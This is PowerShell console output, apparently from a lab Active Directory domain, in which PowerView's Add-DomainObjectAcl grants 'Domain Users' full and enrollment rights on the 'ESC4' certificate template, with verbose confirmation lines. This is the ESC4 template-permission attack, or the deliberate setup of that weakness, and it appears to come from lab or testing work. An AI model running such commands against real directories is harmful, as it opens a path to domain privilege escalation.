 PS C:\Users\user1\Desktop\Certify-main\Certify\bin\Debug> Import-Module .\PowerView.ps1
PS C:\Users\user1\Desktop\Certify-main\Certify\bin\Debug> Add-DomainObjectAcl -TargetIdentity ESC4 -PrincipalIdentity "D
omain Users" -RightsGUID "0e10c968-78fb-11d2-90d4-00c04f79dc55" -TargetSearchBase "LDAP://CN=Configuration,DC=t0ngmystic
testad,DC=com" -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC=T0NGMYSTICTESTAD,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=Domain Users)(name=Domain
Users)(displayname=Domain Users))))
详细信息: [Get-DomainSearcher] search base: LDAP://CN=Configuration,DC=t0ngmystictestad,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=ESC4)(name=ESC4)(displayname=ESC4))))
详细信息: [Add-DomainObjectAcl] Granting principal CN=Domain Users,CN=Users,DC=t0ngmystictestad,DC=com 'All' on
CN=9912371.6B1ECFDF26B3D51E54EC5AE323B7FD71,CN=OID,CN=Public Key
Services,CN=Services,CN=Configuration,DC=t0ngmystictestad,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=Domain Users,CN=Users,DC=t0ngmystictestad,DC=com rights GUID
'0e10c968-78fb-11d2-90d4-00c04f79dc55' on CN=9912371.6B1ECFDF26B3D51E54EC5AE323B7FD71,CN=OID,CN=Public Key
Services,CN=Services,CN=Configuration,DC=t0ngmystictestad,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=Domain Users,CN=Users,DC=t0ngmystictestad,DC=com 'All' on
CN=ESC4,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=t0ngmystictestad,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=Domain Users,CN=Users,DC=t0ngmystictestad,DC=com rights GUID
'0e10c968-78fb-11d2-90d4-00c04f79dc55' on CN=ESC4,CN=Certificate Templates,CN=Public Key
Services,CN=Services,CN=Configuration,DC=t0ngmystictestad,DC=com